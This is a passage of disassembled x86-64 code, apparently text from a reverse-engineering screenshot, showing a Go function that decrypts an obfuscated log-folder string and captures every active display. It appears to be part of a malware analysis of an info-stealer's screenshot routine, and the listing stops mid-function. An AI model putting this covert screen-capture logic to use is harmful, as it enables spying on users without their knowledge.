 sub rsp, 1C0h
mov [rsp+1C0h+var_8], rbp
lea rbp, [rsp+1C0h+var_8]
movups [rsp+1C0h+var_E0], xmm15
movups [rsp+1C0h+var_E0+8], xmm15
movups [rsp+1C0h+var_C8], xmm15
movups [rsp+1C0h+var_B8], xmm15
movups [rsp+1C0h+var_A8], xmm15
mov rax, cs:off_70CC10 ; "MpQzH0ne3b-TkBgkJ0tbdALxiCiJuLBleGUlEoI"...
mov rbx, cs:qword_70CC18
lea rcx, aGaaaaablsbisbn ; MainFolderLog
mov edi, 64h ; 'd'
call setup_utils_DecryptString
movups [rsp+1C0h+var_98], xmm15
movups [rsp+1C0h+var_98+8], xmm15
movups [rsp+1C0h+var_80], xmm15
movups [rsp+1C0h+var_70], xmm15
movups [rsp+1C0h+var_60], xmm15
mov qword ptr [rsp+1C0h+var_98], rax
mov qword ptr [rsp+1C0h+var_98+8], rbx
mov [rsp+1C0h+var_88], 1
call github_com_kbinani_screenshot_NumActiveDisplays
mov [rsp+1C0h+var_160], rax
xor ecx, ecx
jmp short loc_552B15
loc_552E32:
call runtime_morestack_noctxt
jmp setup_utils_ScreenShot
setup_utils_ScreenShot endp
loc_552B15:
cmp rax, rcx
jle loc_552D8A
mov [rsp+1C0h+var_158], rcx
mov rax, rcx
call github_com_kbinani_screenshot_GetDisplayBounds
mov [rsp+1C0h+var_130.Min.X], rax
mov [rsp+1C0h+var_138], rbx
mov [rsp+1C0h+var_140], rcx
mov [rsp+1C0h+var_148], rdi
call github_com_kbinani_screenshot_CaptureRect
test rbx, rbx
jnz short loc_552B08
loc_552D8A:
mov rdx, qword ptr [rsp+1C0h+var_98]
mov qword ptr [rsp+1C0h+var_E0], rdx
movups xmm0, [rsp+1C0h+var_98+8]
movups [rsp+1C0h+var_E0+8], xmm0
movups xmm0, [rsp+1C0h+var_80]
movups [rsp+1C0h+var_C8], xmm0
movups xmm0, [rsp+1C0h+var_70]
movups [rsp+1C0h+var_B8], xmm0
movups xmm0, [rsp+1C0h+var_60]